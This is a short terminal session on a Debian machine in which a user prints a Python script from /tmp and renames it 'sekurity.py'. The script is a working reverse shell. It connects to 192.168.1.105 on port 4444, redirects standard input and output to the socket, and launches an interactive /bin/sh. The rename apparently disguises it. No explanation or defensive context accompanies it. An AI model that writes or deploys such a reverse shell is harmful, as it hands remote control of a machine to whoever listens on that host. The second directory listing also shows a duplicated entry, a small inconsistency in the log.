 martin@debian:/tmp$ ls -al
total 32
drwxrwxrwt  7 root   root   4096 déc.  31 03:47 .
drwxr-xr-x 21 root   root   4096 avril 26  2017 ..
-rw-r--r--  1 martin martin  201 déc.  31 02:41 1.py
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .font-unix
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .ICE-unix
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .Test-unix
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .X11-unix
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .XIM-unix
martin@debian:/tmp$ cat 1.py
#!/usr/bin/python
import socket,os,subprocess
s=socket.socket()
s.connect(("192.168.1.105",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
martin@debian:/tmp$ mv 1.py sekurity.py
martin@debian:/tmp$ ls -al
total 32
drwxrwxrwt  7 root   root   4096 déc.  31 03:52 .
drwxr-xr-x 21 root   root   4096 avril 26  2017 .
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .font-unix
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .ICE-unix
-rw-r--r--  1 martin martin  201 déc.  31 02:41 sekurity.py
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .Test-unix
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .X11-unix
drwxrwxrwt  2 root   root   4096 déc.  31 01:56 .XIM-unix
martin@debian:/tmp$